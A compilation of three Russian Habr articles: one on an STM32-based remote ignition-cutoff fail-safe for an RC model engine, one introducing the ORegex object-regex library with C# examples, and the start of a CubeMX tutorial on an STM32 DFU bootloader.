▍ ТЗ
----
Нужен блок, который будет выключать зажигание двигателя в случаях:
* Пропадания сигнала с передатчика;
* Пропадания питания на блок;
* Пропадания питания на приёмник;
* Выхода из строя приёмника;
* Управляющего сигнала с передатчика (удалённое выключение);
* Работа блока не должна зависеть от бортового питания и приёмника.
В остальных случаях достаточно стандартного fail-safe на приёмнике, но наш блок включает в себя и его функционал. Этого вполне должно хватить для безопасного управления моделью. Конечно можно пойти ещё дальше и начать отвечать на вопросы «А что делать, если МК умер и реле всегда разомкнуто будет?». Я рассчитываю на то, что вероятность одновременного выхода из строя приёмника\сервопривода и нашего блока — мала.
▍ Реализация
------------
В целом всё просто. Мы получаем с отдельного канала приёмника ШИМ сигнал, измеряем ширину импульса и управляем реле. Код получился крайне простой, я решил использовать решение в лоб — polling в цикле.
Импульсы идут с приёмника c постоянной частотой (обычно это от 20 до 300 Гц), соответственно для определения неисправности приёмника будем использовать это свойство — таймаут между импульсами. Таймаута в 200 ms более чем достаточно для этой задачи, т. е. если импульс не был получен в течении 200 ms, то блок впадает в цикл, в котором переключает реле и останавливает двигатель. Повторный запуск возможен после повторной подачи питания или перезагрузки блока.
Исходный код:
```
// ***************************************************************************
/// @file main.c
/// @author NeoProg
// ***************************************************************************
#include "project_base.h"
#include "systimer.h"
static void system_init(void);
void fail_safe_loop() {
while (true) {
gpio_set(GPIOA, 10);
}
}
int main() {
system_init();
systimer_init();
gpio_set_mode(GPIOA, 9, GPIO_MODE_INPUT);
gpio_set_pull(GPIOA, 9, GPIO_PULL_DOWN);
gpio_set(GPIOA, 10);
gpio_set_mode(GPIOA, 10, GPIO_MODE_OUTPUT);
gpio_set_output_type(GPIOA, 10, GPIO_TYPE_OPEN_DRAIN);
TIM14->PSC = APB1_CLOCK_FREQUENCY / 100000;
TIM14->CNT = 0;
delay_ms(1000);
uint64_t start_timeout = get_time_ms();
while (true) {
start_timeout = get_time_ms();
while (gpio_read_input(GPIOA, 9) == 0) {
if (get_time_ms() - start_timeout > 200) {
fail_safe_loop();
}
}
TIM14->CR1 &= ~TIM_CR1_CEN;
TIM14->CNT = 0;
TIM14->CR1 = TIM_CR1_CEN;
start_timeout = get_time_ms();
while (gpio_read_input(GPIOA, 9) == 1) {
if (get_time_ms() - start_timeout > 200) {
fail_safe_loop();
}
}
TIM14->CR1 &= ~TIM_CR1_CEN;
uint16_t width = TIM14->CNT;
if (width > 1700) {
gpio_reset(GPIOA, 10);
} else {
gpio_set(GPIOA, 10);
}
continue;
}
}
/// ***************************************************************************
/// @brief System initialization
/// @param none
/// @return none
/// ***************************************************************************
static void system_init(void) {
// Enable Prefetch Buffer
FLASH->ACR = FLASH_ACR_PRFTBE;
// Configure PLL (clock source HSI/2 = 4 MHz)
RCC->CFGR |= RCC_CFGR_PLLMULL12;
RCC->CR |= RCC_CR_PLLON;
while ((RCC->CR & RCC_CR_PLLRDY) == 0);
// Set FLASH latency
FLASH->ACR |= FLASH_ACR_LATENCY;
// Switch system clock to PLL
RCC->CFGR |= RCC_CFGR_SW_PLL;
while ((RCC->CFGR & RCC_CFGR_SWS_PLL) == 0);
// Enable GPIO clocks
RCC->AHBENR |= RCC_AHBENR_GPIOAEN;
// Enable TIM14 clocks
RCC->APB1ENR |= RCC_APB1ENR_TIM14EN;
}
```
По железу получилось не очень красиво, скорее всего, сделаю отдельную плату.
[*Вид блока управления зажиганием изнутри*](https://habrastorage.org/webt/mn/yr/-i/mnyr-irtfhewzmxmatjwpv9gxoc.png)
▍ Результаты
------------
В целом устройство получилось крайне простым и дешёвым в изготовлении, а также достаточно надёжным.
Вот так это выглядит на самой модели (фото ниже). Располагается блок в безопасном месте под металлической крышкой клетки безопасности. От коробки идут 2 жгута: один на кнопку «Stop Engine», другой на приёмник.
[*Расположение блока (кликабельно)*](https://habrastorage.org/webt/c3/iv/r2/c3ivr2taac8cw2tgxljvcnuq2y0.png)
**Демонстрация работы**
▍ Небольшие новости по гескаподу (AIWM Hexapod)
-----------------------------------------------
В данный момент проект на паузе, я от него немного устал и решил переключиться на другие проекты. Соответственно, статей по гексу в ближайшее время не будет, но будут другие не менее интересные (ну я надеюсь они интересные были) :)
▍ Погоняем
----------
▍ Новости по будущим проектам
-----------------------------
Сейчас я работаю над системой слежения за солнцем (солнечный трекер), солнечные панели, датчики, все дела. Достаточно интересный и не очень сложный проект, но полон нюансов. В скором времени будет статья, в которой я опишу все подробности и посмотрим как это работает :)
> **[Telegram-канал](https://bit.ly/3KZeaxv) и [уютный чат](https://bit.ly/3qoIOXs) для клиентов**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Neoprog&utm_content=blok_udalennogo_vyklyucheniya_zazhiganiya_dvuxtaktnyx_dvs) | https://habr.com/ru/post/683928/ | null | ru | null |
# ORegex: От символов к объектам
Добрый вечер, хаброжители!
Сегодня я хочу поделиться с вами таким еще молодым проектом, как ORegex или Object Regular Expressions. Я уже довольно долго работаю в компьютерной лингвистике и хоть я не лингвист, но все же вижу в языках какие-то устоявшиеся конструкции, шаблоны.
Для тех кому интересно, как я решил их выделять — под кат.
Эти шаблоны могут быть как простыми:
* Смайлы;
* Хештеги;
* Даты;
* Телефоны;
* и т.д.
Так и сложными:
* Прямая речь;
* Названия разнообразных компаний;
* Имена;
* Перечисления в тексте;
* и т.д.
В основном моя работа заключалась в том, чтобы понять, что и как извлечь из последовательности объектов. Это можно делать через грамматики, можно через автоматы, а можно просто написать пару вложенных циклов. Но когда мне конкретно надоело писать тонны парсеров разнообразных последовательностей (токены, слова, объединения слов и т.д.) с разной сложностью и огромным количеством багов, мне пришел в голову резонный вопрос — можно ли сделать проще? Ответ пришел интуитивно: используй регулярные выражения для поиска.
Но как? Регулярные выражения, конечно, хорошо и быстро справятся с задачей поиска по шаблону, вот только все движки написаны исключительно под символьные последовательности, а те, что заточены под объекты совсем не радуют своими скоростными качествами и вообще находятся в других языковых плоскостях. В итоге недолгих раздумий было принято решение написать свой «велосипед с нормальной системой передач».
Проект я решил сделать с открытым исходным кодом по ряду причин, но сейчас не об этом.
Давайте взглянем на то, как вообще его можно использовать в боевых условия.
**How to use?**
Над синтаксисом я долго не думал, было решено использовать стандартную нотацию .NET + возможность добавлять комментарии и писать нормальные имена для атомарных условий. Это позволило бы без проблем выносить паттерны в отдельные файлы:
{MyPredicate1} | (?{MyPredicate2} {MyPredicate3}\*)
Стоит заметит, что на данный момент некоторые функции .NET Regex не включены (условные операторы, lookahed), но в скором будущем они обязательно появятся. А теперь перейдем к самим примерам. Допустим, у нас есть последовательность чисел:
1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13
И Ваша задача заключается в том, чтобы найти все последовательные простые числа. Для этого Вам нужно определить функцию, которая будет отвечать на вопрос является ли число простым, либо нет:
```
private static bool IsPrime(int number)
{
int boundary = (int)Math.Floor(Math.Sqrt(number));
if (number == 1) return false;
if (number == 2) return true;
for (int i = 2; i <= boundary; ++i)
{
if (number % i == 0) return false;
}
return true;
}
```
И определить паттерн для поиска простых последовательностей:
{IsPrime}(.{IsPrime})\*
На этом, в общем и целом, сложная часть закончена. Опишем саму процедуру выделения:
```
public void PrimeTest()
{
var oregex = new ORegex("{0}(.{0})\*", IsPrime);
var input = new int[] {1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13};
foreach (var match in oregex.Matches(input))
{
Console.WriteLine(string.Join(",", match.Values));
}
//OUTPUT:
//2
//3,4,5,6,7
//11,12,13
}
```
Ну вот и все, но не так убедительно, да? Хорошо, тогда давайте приведем примерчик посложнее. Представим, что у нас есть некая последовательность слов пришедшая к нам из лексико-морфологического модуля. Вопрос, как по быстрому выделить наименования персон из последовательности? Довольно просто.
Определяем классы слова и персоны:
```
public enum SemanticType
{
Name,
FamilyName,
Other,
}
public class Word
{
public readonly string Value;
public readonly SemanticType SemType;
public Word(string value, SemanticType semType)
{
Value = value;
SemType = semType;
}
}
public class Person
{
public readonly Word[] Words;
public readonly string Name;
public Person(OMatch match)
{
Words = match.Values.ToArray();
Name = match.OCaptures["name"].First().Values.First().Value;
//Now just normalize this name and you are good.
}
}
```
И дополнительно какую-нибудь *важную* функцию, которая, будет определять что строка на самом деле является инициалом:
```
private static bool IsInitial(string str)
{
var inp = str.Trim(new[] { '.', ' ', '\t', '\n', '\r' });
return inp.Length == 1 && char.IsUpper(inp[0]);
}
```
Без лишних слов, составляем таблицу предикатов, паттерн и получаем наши объекты персон:
```
public void PersonSelectionTest()
{
//INPUT_TEXT: Пяточкова Тамара решила выгулять Джека и встретилась с Михаилом А.М.
var sentence = new Word[]
{
new Word("Пяточкова", SemanticType.FamilyName),
new Word("Тамара", SemanticType.Name),
new Word("решила", SemanticType.Other),
new Word("выгулять", SemanticType.Other),
new Word("Джека", SemanticType.Name),
new Word("и", SemanticType.Other),
new Word("встретилась", SemanticType.Other),
new Word("с", SemanticType.Other),
new Word("Михаилом", SemanticType.Name),
new Word("А.", SemanticType.Other),
new Word("М", SemanticType.Other),
};
//Создаем таблицу предикатов.
var pTable = new PredicateTable();
pTable.AddPredicate("Фамилия", x => x.SemType == SemanticType.FamilyName); //Check if word is FamilyName.
pTable.AddPredicate("Имя", x => x.SemType == SemanticType.Name); //Check if word is simple Name.
pTable.AddPredicate("Инициал", x => IsInitial(x.Value)); //Complex check if Value is Inital character.
//Создаем наше выражение из паттерна и таблицы.
var oregex = new ORegex(@"
{Фамилия}(?{Имя}) //Comments can be written inside pattern...
|
(?{Имя})({Фамилия}|{Инициал}{1,2})? /\*...even complex ones.\*/
", pTable);
//Выделяем персон в последовательности.
var persons = oregex.Matches(sentence).Select(x => new Person(x)).ToArray();
foreach (var person in persons)
{
Console.WriteLine("Person found: {0}, length: {1}", person.Name, person.Words.Length);
}
//OUTPUT:
//Person found: Тамара, length: 2
//Person found: Джека, length: 1
//Person found: Михаилом, length: 3
}
```
Ну вот и все. Постарался описать все вкратце и доходчиво =)
Если что библиотека доступна как в [nuget](https://www.nuget.org/packages/ORegex/) так и на [github](https://github.com/eocron/ORegex). | https://habr.com/ru/post/278219/ | null | ru | null |
# STM32 bootloader DFU mode с использованием CubeMX. Инструкция пошаговая, step by step
Итак, сочинение сего мандригала было сподвигнуто практически полным отсутствием пошаговой инструкции с использованием обычного инструментария предлагаемого STMicroelectronics.
Великое множество обнаруженных в сети bootloader-ов, иногда весьма занятных, к сожалению «заточены» под какой-либо конкретный кристалл.
Предлагаемый материал содержит процедуру использования пакета CubeMX, «загружалки» DfuSeDemo и утилиты подготовки прошивки Dfu file manager, т. е. Мы абстрагируем наши «хотелки» от железки, да простят меня гуру макроассемблера и даташита.
Готовим окружение…
Нам необходимы собственно сам CubeMX, загружалка DfuSeDemo+Dfu file manager, лежат в одном пекете, STM32 ST-LINK Utility, все изыскиваем на сайте STMicroelectronics совершенно бесплатно.
Наша подопытная жлезка с чипом STM32F103C8T6 от дядюшки Ляо

и программатор ST-Link оттуда же.

Ну и ваша любимая IDE, в данном конкретном изложении мы используем KEIL, настройки компиляции в других IDE не очень отличаются.
Итак, поехали…
Запускаем CubeMX и выбираем свой кристалл…
Отмечаем свои хотелки…

В данной конкретной задаче активируем устройство USB→Device FS и соответсвенно USB Device→ DownLoad Update Firmware class, и незабываем RCC→High Speed Clock→Cristal/Ceramic Resonator тот что на борту платы.
Далее необходимо выбрать переключалку режима bootloader-a, в данном примере просто задействуем имеющуюся перемычку boot1.

Смотрим схемку и в соответствии с ней boot1 прицеплен к ноге PB2, вот ее и задействуем в режиме GPIO\_Input.
Готово, активируем закладку Clock Configuration и запускаем автомат выбора конфигурации.

Прыгаем на закладку Cofiguration…

Выбираем кнопку GPIO…

И в поле…

пишем пользовательскую метку, пусть это будет boot1.
Далее настраиваем проект…

Выбираем Project → Setting…

Выбираем и заполняем….

Соответсвенно выбираем для какого IDE нам Cub сгенерит проект, в нашем случае, MDK-ARM V5.
Закладку Code Generator в данном воплощении оставим без изменений…

Ну собственно и все, запускаем генерацию проекта Project→Generate Code

По окончании Cub предложит сразу запустить вашу IDE… как поступать выбирать вам.
